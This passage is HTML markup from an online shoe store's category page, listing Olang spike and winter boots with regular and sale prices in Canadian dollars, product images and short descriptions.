                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-27%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="19000" data-id-product-attribute="5513577" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/19000-5513577-olang-aidan-20-spike-boots.html#/31-shoes_size-42/90-color-metallic_gold/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang AIDAN 2.0 - Metallic Gold - AIDAN2$816.17OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8628955-large_default/olang-aidan-20-spike-boots.jpg"
            alt = "Olang AIDAN 2.0 - Metallic Gold - AIDAN2$816.17OL"
            title = "Olang AIDAN 2.0 - Metallic Gold - AIDAN2$816.17OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8628955-large_default/olang-aidan-20-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/19000-5513577-olang-aidan-20-spike-boots.html#/31-shoes_size-42/90-color-metallic_gold/156-shoe_width-medium" title="Olang AIDAN 2.0 - Metallic Gold - AIDAN2$816.17OL">AIDAN 2.0</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">Polyamide and polyurethane with padded padding upper</p><p class="description-paragraph">Wool lining and OLANTEX breathable insulating film</p><p class="description-paragraph">Italian sole designed to increase grip on snow and ice</p><p...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$275.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/19000-5513577-olang-aidan-20-spike-boots.html#/31-shoes_size-42/90-color-metallic_gold/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang AIDAN 2.0 - Metallic Gold - AIDAN2$816.17OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-27%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="21808" data-id-product-attribute="5535233" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/21808-5535233-olang-alabama-spike-boots.html#/11-color-black/29-shoes_size-40/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang ALABAMA - Black - ALABAMA$81.02OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8628970-large_default/olang-alabama-spike-boots.jpg"
            alt = "Olang ALABAMA - Black - ALABAMA$81.02OL"
            title = "Olang ALABAMA - Black - ALABAMA$81.02OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8628970-large_default/olang-alabama-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/21808-5535233-olang-alabama-spike-boots.html#/11-color-black/29-shoes_size-40/156-shoe_width-medium" title="Olang ALABAMA - Black - ALABAMA$81.02OL">ALABAMA</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Comfort, style and quality! Buy online these Olang ALABAMA Men Spike boots and get free shipping everywhere in Canada for any purchase of $125 or more before taxes.</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$299.00</span>
              
              

              <span itemprop="price" class="price " content="249.99">$249.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/21808-5535233-olang-alabama-spike-boots.html#/11-color-black/29-shoes_size-40/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang ALABAMA - Black - ALABAMA$81.02OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-16%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18494" data-id-product-attribute="5367218" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/winter-boots/18494-5367218-olang-ape-winter-boots.html#/6-color-taupe/155-shoe_width-m/180-shoes_size-25_26" class="thumbnail product-thumbnail" title="Olang APE - Taupe - APE$50.G07OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8010974-large_default/olang-ape-winter-boots.jpg"
            alt = "Olang APE - Taupe - APE$50.G07OL"
            title = "Olang APE - Taupe - APE$50.G07OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8010974-large_default/olang-ape-winter-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/winter-boots/18494-5367218-olang-ape-winter-boots.html#/6-color-taupe/155-shoe_width-m/180-shoes_size-25_26" title="Olang APE - Taupe - APE$50.G07OL">APE</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Olang shoes : APE Winter boots for Baby Boys by Olang with free shipping across Canada on online purchases of $125 or more before taxes!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$97.50</span>
              
              

              <span itemprop="price" class="price " content="82.87">$82.87</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/winter-boots/18494-5367218-olang-ape-winter-boots.html#/6-color-taupe/155-shoe_width-m/180-shoes_size-25_26" class="btn btn-primary btn-seeproduct" title="Olang APE - Taupe - APE$50.G07OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-15%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="19001" data-id-product-attribute="5377843" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/19001-5377843-olang-bamboo-spike-boots.html#/11-color-black/46-shoes_size-37/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang BAMBOO - Black - BAMBOO2$81.02">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8629824-large_default/olang-bamboo-spike-boots.jpg"
            alt = "Olang BAMBOO - Black - BAMBOO2$81.02"
            title = "Olang BAMBOO - Black - BAMBOO2$81.02"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8629824-large_default/olang-bamboo-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/19001-5377843-olang-bamboo-spike-boots.html#/11-color-black/46-shoes_size-37/156-shoe_width-medium" title="Olang BAMBOO - Black - BAMBOO2$81.02">BAMBOO</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">hydro-suede and full grain leather reinforcement upper</p><p class="description-paragraph">Eco-fur trimmed collar with cow pattern</p><p class="description-paragraph">Wool lining also equipped with WINTHERM multilayer membrane</p><p...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$310.00</span>
              
              

              <span itemprop="price" class="price " content="229.99">$229.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/19001-5377843-olang-bamboo-spike-boots.html#/11-color-black/46-shoes_size-37/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang BAMBOO - Black - BAMBOO2$81.02">View product</a>
      </div>
      
        
      
    </div>

                                                                                  <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-26%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="21828" data-id-product-attribute="5513618" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/21828-5513618-olang-bamboo-3-spike-boots.html#/45-shoes_size-36/74-color-silver_grey/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang BAMBOO 3 - Silver Grey - BAMBOO3$824.18O">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8629832-large_default/olang-bamboo-3-spike-boots.jpg"
            alt = "Olang BAMBOO 3 - Silver Grey - BAMBOO3$824.18O"
            title = "Olang BAMBOO 3 - Silver Grey - BAMBOO3$824.18O"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8629832-large_default/olang-bamboo-3-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/21828-5513618-olang-bamboo-3-spike-boots.html#/45-shoes_size-36/74-color-silver_grey/156-shoe_width-medium" title="Olang BAMBOO 3 - Silver Grey - BAMBOO3$824.18O">BAMBOO 3</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">hydro-suede and full grain leather reinforcement upper</p><p class="description-paragraph">Virgin wool lining</p><p class="description-paragraph">REGINA outsole by OC System®</p><p class="description-paragraph">Additional insole with silver insulating and reflective film</p><p class="description-paragraph">Laces with sturdy eyelets</p><p...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$310.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/21828-5513618-olang-bamboo-3-spike-boots.html#/45-shoes_size-36/74-color-silver_grey/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang BAMBOO 3 - Silver Grey - BAMBOO3$824.18O">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-35%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="21814" data-id-product-attribute="5424970" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/21814-5424970-olang-calgary-spike-boots.html#/10-color-red/46-shoes_size-37/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang CALGARY - Red - CALGARY$892.09">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8630063-large_default/olang-calgary-spike-boots.jpg"
            alt = "Olang CALGARY - Red - CALGARY$892.09"
            title = "Olang CALGARY - Red - CALGARY$892.09"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8630063-large_default/olang-calgary-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/21814-5424970-olang-calgary-spike-boots.html#/10-color-red/46-shoes_size-37/156-shoe_width-medium" title="Olang CALGARY - Red - CALGARY$892.09">CALGARY</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Olang shoes : CALGARY Spike boots for Women by Olang with free shipping across Canada on online purchases of $125 or more before taxes!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$295.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/21814-5424970-olang-calgary-spike-boots.html#/10-color-red/46-shoes_size-37/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang CALGARY - Red - CALGARY$892.09">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-32%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="21813" data-id-product-attribute="5424964" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/21813-5424964-olang-calgary-spike-boots.html#/47-shoes_size-38/94-color-tan/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang CALGARY - Tan - CALGARY$890.08">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8630059-large_default/olang-calgary-spike-boots.jpg"
            alt = "Olang CALGARY - Tan - CALGARY$890.08"
            title = "Olang CALGARY - Tan - CALGARY$890.08"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8630059-large_default/olang-calgary-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/21813-5424964-olang-calgary-spike-boots.html#/47-shoes_size-38/94-color-tan/156-shoe_width-medium" title="Olang CALGARY - Tan - CALGARY$890.08">CALGARY</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Comfort, style and quality! Buy online these Olang CALGARY Women Spike boots and get free shipping everywhere in Canada for any purchase of $125 or more before taxes.</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$295.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/21813-5424964-olang-calgary-spike-boots.html#/47-shoes_size-38/94-color-tan/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang CALGARY - Tan - CALGARY$890.08">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-32%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="25251" data-id-product-attribute="5498736" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/25251-5498736-olang-calipso-spike-boots.html#/11-color-black/45-shoes_size-36/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang CALIPSO - Black - CALIPSO$81.02OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8630067-large_default/olang-calipso-spike-boots.jpg"
            alt = "Olang CALIPSO - Black - CALIPSO$81.02OL"
            title = "Olang CALIPSO - Black - CALIPSO$81.02OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8630067-large_default/olang-calipso-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/25251-5498736-olang-calipso-spike-boots.html#/11-color-black/45-shoes_size-36/156-shoe_width-medium" title="Olang CALIPSO - Black - CALIPSO$81.02OL">CALIPSO</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Olang shoes : CALIPSO Spike boots for Women by Olang with free shipping across Canada on online purchases of $125 or more before taxes!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$290.00</span>
              
              

              <span itemprop="price" class="price " content="246.5">$246.50</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/25251-5498736-olang-calipso-spike-boots.html#/11-color-black/45-shoes_size-36/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang CALIPSO - Black - CALIPSO$81.02OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-15%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="18994" data-id-product-attribute="5425258" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/18994-5425258-olang-carmen-20-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang CARMEN 2.0 - Black - CARMEN2$81.02OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8630095-large_default/olang-carmen-20-spike-boots.jpg"
            alt = "Olang CARMEN 2.0 - Black - CARMEN2$81.02OL"
            title = "Olang CARMEN 2.0 - Black - CARMEN2$81.02OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8630095-large_default/olang-carmen-20-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/18994-5425258-olang-carmen-20-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" title="Olang CARMEN 2.0 - Black - CARMEN2$81.02OL">CARMEN 2.0</a></div>
        

                  <div class="description" style="display: none;" itemprop="description"><p class="description-paragraph">European design and manufacture by an adult and specialized workforce</p><p class="description-paragraph">100% polyester with high strength padding upper</p><p class="description-paragraph">Italian sole designed to increase grip on snow and ice</p><p class="description-paragraph">REGINA outsole by OC System, equipped with 16 stainless steel pivoting and folding...</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$250.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/18994-5425258-olang-carmen-20-spike-boots.html#/11-color-black/47-shoes_size-38/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang CARMEN 2.0 - Black - CARMEN2$81.02OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                  <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-20%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="13923" data-id-product-attribute="5446798" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/spike-boots/13923-5446798-olang-cuba-spike-boots.html#/11-color-black/29-shoes_size-40/156-shoe_width-medium" class="thumbnail product-thumbnail" title="Olang CUBA - Black - CUBA$02OL">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8013785-large_default/olang-cuba-spike-boots.jpg"
            alt = "Olang CUBA - Black - CUBA$02OL"
            title = "Olang CUBA - Black - CUBA$02OL"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8013785-large_default/olang-cuba-spike-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/spike-boots/13923-5446798-olang-cuba-spike-boots.html#/11-color-black/29-shoes_size-40/156-shoe_width-medium" title="Olang CUBA - Black - CUBA$02OL">CUBA</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">You fell in love with this pair of OLANG? Well we also love these winter boots! Buy this model CUBA for Men online now and get free shipping on purchases of $85 or more before taxes anywhere in Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$315.00</span>
              
              

              <span itemprop="price" class="price " content="199.99">$199.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/spike-boots/13923-5446798-olang-cuba-spike-boots.html#/11-color-black/29-shoes_size-40/156-shoe_width-medium" class="btn btn-primary btn-seeproduct" title="Olang CUBA - Black - CUBA$02OL">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Warehouse sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-37%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="13625" data-id-product-attribute="5308377" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/winter-boots/13625-5308377-olang-cucciolo-winter-boots.html#/11-color-black/155-shoe_width-m/179-shoes_size-23_24" class="thumbnail product-thumbnail" title="Olang CUCCIOLO - Black - CUCCIOLO$36.G02">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8013793-large_default/olang-cucciolo-winter-boots.jpg"
            alt = "Olang CUCCIOLO - Black - CUCCIOLO$36.G02"
            title = "Olang CUCCIOLO - Black - CUCCIOLO$36.G02"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8013793-large_default/olang-cucciolo-winter-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/winter-boots/13625-5308377-olang-cucciolo-winter-boots.html#/11-color-black/155-shoe_width-m/179-shoes_size-23_24" title="Olang CUCCIOLO - Black - CUCCIOLO$36.G02">CUCCIOLO</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Comfort, style and quality! Buy online these OLANG CUCCIOLO Kids Baby Boys (3-7) and get free shipping everywhere in Canada for any purchase of $85 or more before taxes.</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$92.50</span>
              
              

              <span itemprop="price" class="price " content="78.62">$78.62</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/winter-boots/13625-5308377-olang-cucciolo-winter-boots.html#/11-color-black/155-shoe_width-m/179-shoes_size-23_24" class="btn btn-primary btn-seeproduct" title="Olang CUCCIOLO - Black - CUCCIOLO$36.G02">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale" itemprop="itemCondition">Sale</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-15%</span>
          </span>
                    </article>

      
          
        
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-4" data-id-product="13624" data-id-product-attribute="5470974" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/en/winter-boots/13624-5470974-olang-cucciolo-winter-boots.html#/14-color-blue/155-shoe_width-m/177-shoes_size-19_20" class="thumbnail product-thumbnail" title="Olang CUCCIOLO - Blue - CUCCIOLO$31.G04">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8013791-large_default/olang-cucciolo-winter-boots.jpg"
            alt = "Olang CUCCIOLO - Blue - CUCCIOLO$31.G04"
            title = "Olang CUCCIOLO - Blue - CUCCIOLO$31.G04"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8013791-large_default/olang-cucciolo-winter-boots.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Olang</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/en/winter-boots/13624-5470974-olang-cucciolo-winter-boots.html#/14-color-blue/155-shoe_width-m/177-shoes_size-19_20" title="Olang CUCCIOLO - Blue - CUCCIOLO$31.G04">CUCCIOLO</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Add this great pair to your cart: CUCCIOLO Kids Baby Boys (3-7) from OLANG with free shipping across Canada on online purchases of $85 or more before taxes.</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">$80.00</span>
              
              

              <span itemprop="price" class="price " content="49.99">$49.99</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/en/winter-boots/13624-5470974-olang-cucciolo-winter-boots.html#/14-color-blue/155-shoe_width-m/177-shoes_size-19_20" class="btn btn-primary btn-seeproduct" title="Olang CUCCIOLO - Blue - CUCCIOLO$31.G04">View product</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
